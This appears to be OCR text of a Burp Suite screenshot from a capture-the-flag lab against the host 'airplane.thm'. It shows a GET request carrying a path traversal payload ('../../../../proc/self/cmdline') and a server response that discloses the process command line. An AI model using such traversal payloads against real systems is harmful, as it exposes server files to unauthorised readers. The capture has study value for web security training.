 Request
Pretty Raw Hex \n
1 GET /?page=../../../../proc/self/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 11 Nov 2024 11:15:27 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 24
7 Last-Modified: Mon, 11 Nov 2024 10:55:38 GMT
8 Cache-Control: no-cache
9 ETag: "1731322538.412105-0-3770749363"
10 Date: Mon, 11 Nov 2024 11:15:27 GMT
11 Connection: close
12
13 /usr/bin/python3app.py